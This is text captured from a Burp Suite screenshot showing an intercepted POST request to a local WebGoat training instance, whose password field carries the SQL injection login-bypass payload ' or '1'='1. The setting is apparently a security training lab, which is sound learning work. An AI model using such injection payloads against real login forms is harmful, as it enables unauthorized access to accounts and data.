 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 45
Cookie: JSESSIONID=7A66336AB9F651C1493BF36C6C4A11C1; JSESSIONID=4DC
Connection: close
Pragma: no-cache
Cache-Control: no-cache
employee_id=101&password=' or '1'='1&action=Login